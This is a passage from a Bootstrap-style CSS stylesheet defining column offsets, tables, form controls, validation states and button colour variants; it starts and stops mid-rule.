  .col-lg-offset-11 {
    margin-left: 45.83333333%;
  }
  .col-lg-offset-10 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-9 {
    margin-left: 37.5%;
  }
  .col-lg-offset-8 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-7 {
    margin-left: 29.16666667%;
  }
  .col-lg-offset-6 {
    margin-left: 25%;
  }
  .col-lg-offset-5 {
    margin-left: 20.83333333%;
  }
  .col-lg-offset-4 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-3 {
    margin-left: 12.5%;
  }
  .col-lg-offset-2 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-1 {
    margin-left: 4.16666667%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  table-layout: fixed;
  width: 100%;
  margin-bottom: 22px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 16.5px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #dddddd;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 22px;
  font-size: 24px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: none;
}
output {
  display: block;
  padding-top: 8px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #8f8f90;
}
.form-control,
.input-text {
  display: block;
  width: 100%;
  height: 38px;
  padding: 7px 10px;
  font-size: 16px;
  line-height: 1.42857143;
  color: #8f8f90;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #d2d2d2;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -ms-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  line-height: 38px;
  line-height: 1.42857143 \0;
}
input[type="date"].input-sm,
input[type="time"].input-sm,
input[type="datetime-local"].input-sm,
input[type="month"].input-sm {
  line-height: 33px;
}
input[type="date"].input-lg,
input[type="time"].input-lg,
input[type="datetime-local"].input-lg,
input[type="month"].input-lg {
  line-height: 49px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  min-height: 22px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm,
.form-horizontal .form-group-sm .form-control {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 33px;
  line-height: 33px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg,
.form-horizontal .form-group-lg .form-control {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 49px;
  line-height: 49px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 47.5px;
}
.form-control-feedback {
  position: absolute;
  top: 27px;
  right: 0;
  z-index: 2;
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
}
.input-lg + .form-control-feedback {
  width: 49px;
  height: 49px;
  line-height: 49px;
}
.input-sm + .form-control-feedback {
  width: 33px;
  height: 33px;
  line-height: 33px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 8px;
}
.form-horizontal .form-group {
  margin-left: -20px;
  margin-right: -20px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 8px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 20px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.btn,
.button {
  display: inline-block;
  outline: none;
  margin-bottom: 0;
  font-family: 'Roboto', sans-serif;
  font-weight: bold;
  letter-spacing: 0.5px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 7px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  border-radius: 2px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:hover,
.button:hover,
.btn:focus,
.button:focus {
  color: #000;
  background-color: #ccc;
  text-decoration: none;
}
.btn:active,
.button:active,
.btn.active,
.button.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.button.disabled,
.btn[disabled],
.button[disabled],
fieldset[disabled] .btn,
fieldset[disabled] .button {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #ffffff;
  background-color: #1e1e1e;
  border-color: #1e1e1e;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #ffffff;
  background-color: #f93055;
  border-color: #f80d38;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #1e1e1e;
  border-color: #1e1e1e;
}
.btn-default .badge {
  color: #1e1e1e;
  background-color: #ffffff;
}
.btn-gray {
  color: #8f8f90;
  background-color: #e1e1e1;
  border-color: #d2d2d2;
}
.btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray {
  color: #8f8f90;
  background-color: #d4d4d4;
  border-color: #c2c2c2;
}
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray {
  background-image: none;
}
.btn-gray.disabled,
.btn-gray[disabled],
fieldset[disabled] .btn-gray,
.btn-gray.disabled:hover,
.btn-gray[disabled]:hover,
fieldset[disabled] .btn-gray:hover,
.btn-gray.disabled:focus,
.btn-gray[disabled]:focus,
fieldset[disabled] .btn-gray:focus,
.btn-gray.disabled:active,
.btn-gray[disabled]:active,
fieldset[disabled] .btn-gray:active,
.btn-gray.disabled.active,
.btn-gray[disabled].active,
fieldset[disabled] .btn-gray.active {
  background-color: #e1e1e1;
  border-color: #d2d2d2;
}
.btn-gray .badge {
  color: #e1e1e1;
  background-color: #8f8f90;
}
.btn-dark-gray {
  color: #ffffff;
  background-color: #939393;
  border-color: #939393;
}
.btn-dark-gray:hover,
.btn-dark-gray:focus,
.btn-dark-gray:active,
.btn-dark-gray.active,
.open .dropdown-toggle.btn-dark-gray {
  color: #ffffff;
  background-color: #868686;
  border-color: #747474;
}
.btn-dark-gray:active,
.btn-dark-gray.active,
.open .dropdown-toggle.btn-dark-gray {
  background-image: none;
}
.btn-dark-gray.disabled,
.btn-dark-gray[disabled],
fieldset[disabled] .btn-dark-gray,
.btn-dark-gray.disabled:hover,
.btn-dark-gray[disabled]:hover,
fieldset[disabled] .btn-dark-gray:hover,
.btn-dark-gray.disabled:focus,
.btn-dark-gray[disabled]:focus,
fieldset[disabled] .btn-dark-gray:focus,
.btn-dark-gray.disabled:active,
.btn-dark-gray[disabled]:active,
fieldset[disabled] .btn-dark-gray:active,
.btn-dark-gray.disabled.active,
.btn-dark-gray[disabled].active,
fieldset[disabled] .btn-dark-gray.active {
  background-color: #939393;
  border-color: #939393;
}
.btn-dark-gray .badge {
  color: #939393;
  background-color: #ffffff;
}
.btn-primary {
  color: #ffffff;
  background-color: #fa4969;
  border-color: #f93055;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #111111;
  border-color: #000000;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #fa4969;
  border-color: #f93055;
}
.btn-primary .badge {
  color: #fa4969;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #4cae4c;
  border-color: #419641;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #46b8da;
  border-color: #2aabd2;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #eea236;
  border-color: #eb9316;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d43f3a;
  border-color: #c12e2a;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-alt {
  color: #fa4969;
  background-color: #ffffff;
  border-color: #fa4969;
}
.btn-alt:hover,
.btn-alt:focus,
.btn-alt:active,
.btn-alt.active,
.open .dropdown-toggle.btn-alt {
  color: #ffffff;
  background-color: #f93055;
  border-color: #f80d38;
}
.btn-alt:active,
.btn-alt.active,
.open .dropdown-toggle.btn-alt {
  background-image: none;
}
.btn-alt.disabled,
.btn-alt[disabled],
fieldset[disabled] .btn-alt,
.btn-alt.disabled:hover,
.btn-alt[disabled]:hover,
fieldset[disabled] .btn-alt:hover,
.btn-alt.disabled:focus,
.btn-alt[disabled]:focus,
fieldset[disabled] .btn-alt:focus,
.btn-alt.disabled:active,
.btn-alt[disabled]:active,
fieldset[disabled] .btn-alt:active,
.btn-alt.disabled.active,
.btn-alt[disabled].active,
fieldset[disabled] .btn-alt.active {
  background-color: #ffffff;
  border-color: #fa4969;
}
.btn-alt .badge {
  color: #ffffff;
  background-color: #fa4969;
}
.btn-white {
  background-color: #ffffff;
  color: #fa4969;
  border-color: #fa4969;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active {
  color: #ffffff;
  background-color: #000000;
  border-color: #000000;
}
.btn-fb {
  color: #ffffff;
  background-color: #4b68b8;
  border-color: rgba(255, 255, 255, 0);
  position: relative;
  padding-left: 53px;
}
.btn-fb:hover,
.btn-fb:focus,
.btn-fb:active,
.btn-fb.active,
.open .dropdown-toggle.btn-fb {
  color: #ffffff;
  background-color: #425da7;
  border-color: #384f8e;
}
.btn-fb:active,
.btn-fb.active,
.open .dropdown-toggle.btn-fb {
  background-image: none;
}
.btn-fb.disabled,
.btn-fb[disabled],
fieldset[disabled] .btn-fb,
.btn-fb.disabled:hover,
.btn-fb[disabled]:hover,
fieldset[disabled] .btn-fb:hover,
.btn-fb.disabled:focus,
.btn-fb[disabled]:focus,
fieldset[disabled] .btn-fb:focus,
.btn-fb.disabled:active,
.btn-fb[disabled]:active,
fieldset[disabled] .btn-fb:active,
.btn-fb.disabled.active,
.btn-fb[disabled].active,
fieldset[disabled] .btn-fb.active {
  background-color: #4b68b8;
  border-color: rgba(255, 255, 255, 0);
}
.btn-fb .badge {
  color: #4b68b8;
  background-color: #ffffff;
}
.btn-fb::before {
  display: block;
  overflow: hidden;
  content: "f";
  text-transform: lowercase;
  font-size: 30px;
  font-weight: 400;
  position: absolute;
  color: #fff;
  top: 0;
  left: 0;
  bottom: 0;
  width: 33px;
  background-color: #4763af;
}
.btn-link {
  color: #000000;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
  text-decoration: underline;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #f00731;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear 0.2s ease-in-out;
  -moz-transition: opacity 0.15s linear 0.2s ease-in-out;
